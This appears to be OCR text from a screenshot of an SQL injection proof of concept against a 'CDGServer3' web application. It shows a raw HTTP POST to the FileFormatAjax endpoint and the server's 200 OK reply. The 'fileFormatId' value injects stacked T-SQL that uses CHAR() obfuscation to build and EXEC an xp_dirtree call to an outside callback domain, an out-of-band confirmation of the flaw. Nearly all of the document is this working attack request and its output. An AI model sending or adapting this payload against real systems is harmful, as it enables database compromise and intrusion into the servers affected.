 POST /CDGServer3/js/../FileFormatAjax HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634

command=delFileFormat&fileFormatId=-1';DECLARE @proc_cmd
VARCHAR(8000); SET @proc_cmd =
CONCAT(CHAR(109),CHAR(97),CHAR(115),CHAR(116),CHAR(101),CHAR(114),
CHAR(46),CHAR(46),CHAR(120),CHAR(112),CHAR(95),CHAR(100),CHAR(105)
,CHAR(114),CHAR(116),CHAR(114),CHAR(101),CHAR(101),CHAR(32),CHAR(3
2),CHAR(34),CHAR(47),CHAR(47),CHAR(55),CHAR(51),CHAR(53),CHAR(50),
CHAR(51),CHAR(56),CHAR(56),CHAR(97),CHAR(56),CHAR(98),CHAR(46),CHA
R(105),CHAR(112),CHAR(118),CHAR(54),CHAR(46),CHAR(49),CHAR(52),CHA
R(51),CHAR(51),CHAR(46),CHAR(101),CHAR(117),CHAR(46),CHAR(111),CHA
R(114),CHAR(103),CHAR(92),CHAR(92),CHAR(97),CHAR(34),CHAR(32));
EXEC(@proc_cmd);
--
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4E4CEE7A57E2E3877382F4A54F8A78F7;
Path=/CDGServer3; Secure; HttpOnly
3 Content-Type: text/xml;charset=gbk
4 Content-Length: 2
5 Date: Thu, 27 Feb 2025 16:15:33 GMT
6
7 OK